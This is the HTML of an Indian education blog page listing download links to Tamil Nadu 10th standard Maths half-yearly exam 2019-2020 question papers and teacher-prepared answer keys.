<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>HOME</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-std-study-materials.html' role='menuitem'>12TH STD</a></li>
<li><a href='#' role='menuitem'>_12TH STUDY MATERIALS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-tamil-study-materials.html' role='menuitem'>__12TH TAMIL</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-english-study-materials.html' role='menuitem'>__12TH ENGLISH</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-french-study-materials.html' role='menuitem'>__12TH FRENCH</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-maths-study-materials.html' role='menuitem'>__12TH MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-physics-study-materials.html' role='menuitem'>__12TH PHYSICS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-chemistry-study-materials.html' role='menuitem'>__12TH CHEMISTRY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-biology-study-materials.html' role='menuitem'>__12TH BIOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-botany-study-materials.html' role='menuitem'>__12TH BOTANY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-zoology-study-materials.html' role='menuitem'>__12TH ZOOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-computer-science-study-materials.html' role='menuitem'>__12TH COMPUTER SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-accountancy-study-materials.html' role='menuitem'>__12TH ACCOUNTANCY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-commerce-study-materials.html' role='menuitem'>__12TH COMMERCE</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-economics-study-materials.html' role='menuitem'>__12TH ECONOMICS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-history-study-materials.html' role='menuitem'>__12TH HISTORY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-geography-study-materials.html' role='menuitem'>__12TH GEOGRAPHY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-statistics-study-materials.html' role='menuitem'>__12TH STATISTICS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-business-maths-study-materials.html' role='menuitem'>__12TH BUSINESS MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-mid-term-test-question-papers-and.html' role='menuitem'>_12TH 1ST MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-quarterly-exam-question-papers-and.html' role='menuitem'>_12TH QUARTERLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-second-midterm-test-question.html' role='menuitem'>_12TH 2ND MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-half-yearly-exam-question-papers.html' role='menuitem'>_12TH HALF YEARLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-first-revision-test-question.html' role='menuitem'>_12TH 1ST REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-second-revision-test-question.html' role='menuitem'>_12TH 2ND REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-third-revision-test-question.html' role='menuitem'>_12TH 3RD REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-public-exam-question-papers-and.html' role='menuitem'>_12TH PUBLIC EXAM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/tamilnadu-12th-exam-time-table.html' role='menuitem'>_12TH EXAM TIME TABLE</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-std-study-materials.html' role='menuitem'>11TH STD</a></li>
<li><a href='#' role='menuitem'>_11TH STUDY MATERIALS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-tamil-study-materials.html' role='menuitem'>__11TH TAMIL</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-english-study-materials.html' role='menuitem'>__11TH ENGLISH</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-french-study-materials.html' role='menuitem'>__11TH FRENCH</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-maths-study-materials.html' role='menuitem'>__11TH MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-physics-study-materials.html' role='menuitem'>__11TH PHYSICS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-chemistry-study-materials.html' role='menuitem'>__11TH CHEMISTRY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-biology-study-materials.html' role='menuitem'>__11TH BIOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-botany-study-materials.html' role='menuitem'>__11TH BOTANY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-zoology-study-materials.html' role='menuitem'>__11TH ZOOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-computer-science-study-materials.html' role='menuitem'>__11TH COMPUTER SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-accountancy-study-materials.html' role='menuitem'>__11TH ACCOUNTANCY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-commerce-study-materials.html' role='menuitem'>__11TH COMMERCE</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-economics-study-materials.html' role='menuitem'>__11TH ECONOMICS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-history-study-materials.html' role='menuitem'>__11TH HISTORY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-geography-study-materials.html' role='menuitem'>__11TH GEOGRAPHY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-statistics-study-materials.html' role='menuitem'>__11TH STATISTICS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-business-maths-study-materials.html' role='menuitem'>__11TH BUSINESS MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-mid-term-test-question-papers-and.html' role='menuitem'>_11TH 1ST MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-quarterly-exam-question-papers-and.html' role='menuitem'>_11TH QUARTERLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-second-midterm-test-question.html' role='menuitem'>_11TH 2ND MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-half-yearly-exam-question-papers.html' role='menuitem'>_11TH HALF YEARLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-first-revision-test-question.html' role='menuitem'>_11TH 1ST REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-second-revision-test-question.html' role='menuitem'>_11TH 2ND REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-third-revision-test-question.html' role='menuitem'>_11TH 3RD REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-public-exam-question-papers-and.html' role='menuitem'>_11TH PUBLIC EXAM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/tamilnadu-11th-exam-time-table.html' role='menuitem'>_11TH EXAM TIME TABLE</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-std-study-materials.html' role='menuitem'>10TH STD</a></li>
<li><a href='#' role='menuitem'>_10TH STUDY MATERIALS</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-tamil-study-materials.html' role='menuitem'>__10TH TAMIL</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-english-study-materials.html' role='menuitem'>__10TH ENGLISH</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-maths-study-materials.html' role='menuitem'>__10TH MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-science-study-materials.html' role='menuitem'>__10TH SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-social-science-study-materials.html' role='menuitem'>__10TH SOCIAL SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-mid-term-test-question-papers-and.html' role='menuitem'>_10TH 1ST MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-quarterly-exam-question-papers-and.html' role='menuitem'>_10TH QUARTERLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-second-midterm-test-question.html' role='menuitem'>_10TH 2ND MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-half-yearly-exam-question-papers.html' role='menuitem'>_10TH HALF YEARLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-first-revision-test-question.html' role='menuitem'>_10TH 1ST REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-second-revision-test-question.html' role='menuitem'>_10TH 2ND REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-third-revision-test-question.html' role='menuitem'>_10TH 3RD REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-public-exam-question-papers-and.html' role='menuitem'>_10TH PUBLIC EXAM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/tamilnadu-10th-time-table-sslc-exam.html' role='menuitem'>_10TH EXAM TIME TABLE</a></li>
</ul>
</div></div>
</div>
<div class='social-layout-wrap'>
<div class='social-menu section' id='social-menu' name='Social Menu'><div class='widget LinkList' data-version='2' id='LinkList73'>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/aspirants.in.3' target='_blank'></a></li>
<li class='x-twitter'><a href='https://twitter.com/AspirantsIn' target='_blank'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCVfUcFft5FXutaa2YM9Egug' target='_blank'></a></li>
<li class='instagram'><a href='#' target='_blank'></a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.aspirants.co.in/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='social-toggle'></span>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<div id='books-wrap'>
<div class='books-grid-container'>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-1st-std-new.html'>1st Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-2nd-std-new.html'>2nd Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-3rd-new-samacheer.html'>3rd Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-4th-new-samacheer.html'>4th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-5th-new-samacheer.html'>5th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-6th-new-samacheer.html'>6th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-7th-new-samacheer.html'>7th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-8th-new-samacheer.html'>8th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-9th-new-samacheer.html'>9th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-10th-new-samacheer.html'>10th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-11th-new-samacheer.html'>11th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-12th-new-samacheer.html'>12th Books</a></div>
</div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html"
  },
  "headline": "10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA","description": "10th Std Study Materials    10th Tamil  10th English  10th Maths  10th Science  10th Social Science     10th Question Papers \u0026amp; Answer ...","datePublished": "2019-12-27T20:59:00+05:30",
  "dateModified": "2020-05-25T21:02:20+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpkAR-MXaugDUrYFjwT_1-ezeVcWchSmyk5Uda0w-LhGdh4nvJLrtSBh-ygCVr8hyphenhyphene6WTdn_aH2zx2CvitZWTGOVqzG4fBzaIo2U0kqUF423YoRioionrfkdmDM1t-v5LPp7qDxJwONNZC/w1200-h630-p-k-no-nu/10th+Maths+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Aspirants"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.aspirants.co.in/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.aspirants.co.in/search/label/10th'>10th</a><em class='delimiter'></em><span class='current'>10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.aspirants.co.in/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "10th",
                    "@id": "https://www.aspirants.co.in/search/label/10th"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA",
                    "@id": "https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/03518440244368507026' target='_blank' title='Aspirants'>Aspirants</a></span>
<span class='post-date published' datetime='2019-12-27T20:59:00+05:30'>December 27, 2019</span>
</div>
<div class='post-body post-content' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">

<h2>10th Std Study Materials</h2>
<div id="as-wrap">
<div class="as-grid-container">
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-tamil-study-materials.html" id="aste-css-button-rounded" title="10th Tamil">10th Tamil</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-english-study-materials.html" id="aste-css-button-rounded" title="10th English">10th English</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-maths-study-materials.html" id="aste-css-button-rounded" title="10th Maths">10th Maths</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-science-study-materials.html" id="aste-css-button-rounded" title="10th Science">10th Science</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-social-science-study-materials.html" id="aste-css-button-rounded" title="10th Social Science">10th Social Science</a></div>
</div>
</div>

<h2>10th Question Papers & Answer Keys</h2>
<div id="as-wrap">
<div class="as-grid-container">
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-first-midterm-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 1st MidTerm">10th 1st MidTerm</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-quarterly-exam-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th Quarterly">10th Quarterly</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-second-midterm-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 2nd MidTerm">10th 2nd MidTerm</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-half-yearly-exam-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th Half Yearly">10th Half Yearly</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-first-revision-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 1st Revision">10th 1st Revision</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-second-revision-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 2nd Revision">10th 2nd Revision</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-third-revision-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 3rd Revision">10th 3rd Revision</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-public-exam-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th Public Exam">10th Public Exam</a></div>
</div>
</div>

<h2>Important Links</h2>
<div id="as-wrap">
<div class="as-grid-container">
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-syllabus.html" id="aste-css-button-rounded" title="10th Syllabus">10th Syllabus</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-lesson-plans.html" id="aste-css-button-rounded" title="10th Lesson Plans">10th Lesson Plans</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-lesson-plans10th-monthly-test-and-unit-test.html" id="aste-css-button-rounded" title="10th Monthly Test &amp; Unit Test">10th Monthly Test</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-exam-time-table.html" id="aste-css-button-rounded" title="10th Exam Time Table">10th Exam Time Table</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-std-study-materials.html" id="aste-css-button-rounded" title="10th Study Materials">10th Study Materials</a></div>
</div>
</div>

<h2>10th Maths Half Yearly Exam 2019-2020 Answer Keys (English Medium) | IDEA</h2>

<p>Team Aspirants Provides a clear and special Guidance for all 10th Students. Aspirants Team Provides 10th Standard Maths Half Yearly Exam 2019-2020 Question Papers and Answer Keys ( Previous year Question Papers). Tamilnadu Government conducts Half Yearly Common Examinations every year at the end of 2nd MidTerm - (December). Now the Half Yearly Examinations are conducted on the content of Samacheer Kalvi Text Books throughout Tamilnadu. These Exams will be conducted common, that means all the state board schools should follow the same question papers especially 10th Standard. This time our team has taken a keen effort to provide more study materials in order to help the Students. So we have covered the maximum and we are sure that we will instantly update more study materials for 10th Standard Exams.</p>
<br />

<p>If you have any problem in downloading any materials , you can comment below and if you want to upload any materials from your side in order to help the students, you can mail your materials to <b>aspirants.co.in@gmail.com</b></p>
<br />

<p>Bookmark this page using the keyboard shortcut Ctrl + D to refer to this page and check your results and other exam-related updates. All the Best!</p>
<br />

<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpkAR-MXaugDUrYFjwT_1-ezeVcWchSmyk5Uda0w-LhGdh4nvJLrtSBh-ygCVr8hyphenhyphene6WTdn_aH2zx2CvitZWTGOVqzG4fBzaIo2U0kqUF423YoRioionrfkdmDM1t-v5LPp7qDxJwONNZC/s1600/10th+Maths+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="206" data-original-width="206" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpkAR-MXaugDUrYFjwT_1-ezeVcWchSmyk5Uda0w-LhGdh4nvJLrtSBh-ygCVr8hyphenhyphene6WTdn_aH2zx2CvitZWTGOVqzG4fBzaIo2U0kqUF423YoRioionrfkdmDM1t-v5LPp7qDxJwONNZC/s320-rw/10th+Maths+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png" width="320" /></a></div>

<h2>10th / Tenth - Half Yearly Exam Question Papers 2019-2020</h2>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | IDEA - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_63.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | IDEA - (English Medium)">Preview & Download</a></p>

<h2>10th Maths - Half Yearly Exam Question Paper & Answer Keys 2019-2020</h2>

<p>10th Maths - Half Yearly Exam 2019-2020 Original Question Paper - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_2.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Original Question Paper - (Tamil Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Original Question Paper - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_31.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Original Question Paper - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Original Question Paper | Puducherry - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_90.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Original Question Paper | Puducherry - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. A.K. Rajadurai - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_7.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. A.K. Rajadurai - (Tamil Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. S. Ramesh - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_49.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. S. Ramesh - (Tamil Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. M. Vasagam - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_74.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. M. Vasagam - (Tamil Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | SVB - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_95.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | SVB - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Shri Krishna - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_4.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Shri Krishna - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. K. Uma Nadesh - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_99.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. K. Uma Nadesh - (Tamil Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. M. Gangai Amaran - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_33.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. M. Gangai Amaran - (Tamil Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. N. Murugan - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_50.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. N. Murugan - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. K. Dinesh, WTS - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_43.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. K. Dinesh, WTS - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. M. Ramu - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_78.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. M. Ramu - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. S. Sathees Kumar - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_84.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. S. Sathees Kumar - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. R. Vijayaragavan - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_37.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. R. Vijayaragavan - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. S. Manoj Kumar - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_80.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. S. Manoj Kumar - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. A. Balaiah - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_19.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. A. Balaiah - (English Medium)">Preview & Download</a></p>

<p>10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. M. Mohamed Raffick - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-maths-half-yearly-exam-2019-2020_41.html" id="aspr-button-rounded" target="_blank" title="10th Maths - Half Yearly Exam 2019-2020 Answer Keys | Mr. M. Mohamed Raffick - (English Medium)">Preview & Download</a></p>

<br />
<h2>10th Study Materials</h2>

<p><a href="https://www.aspirants.co.in/p/10th-std-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Std Study Materials">10th Std Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-tamil-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Tamil Study Materials">10th Tamil Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-english-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th English Study Materials">10th English Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-maths-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Maths Study Materials">10th Maths Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-science-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Science Study Materials">10th Science Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-social-science-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Social Science Study Materials">10th Social Science Study Materials</a></p>

<br />
<h2>10th Question Papers & Answer Keys</h2>

<p><a href="https://www.aspirants.co.in/p/10th-quarterly-exam-question-papers-and.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Quarterly Exam Question Papers and Answer Keys">10th Quarterly Exam Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-half-yearly-exam-question-papers.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Half Yearly Exam Question Papers and Answer Keys">10th Half Yearly Exam Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-public-exam-question-papers-and.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Public Exam Question Papers and Answer Keys">10th Public Exam Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-first-revision-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th First Revision Test Question Papers and Answer Keys">
10th First Revision Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-second-revision-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Second Revision Test Question Papers and Answer Keys">10th Second Revision Test Question Papers and Answer Keys</a></p>

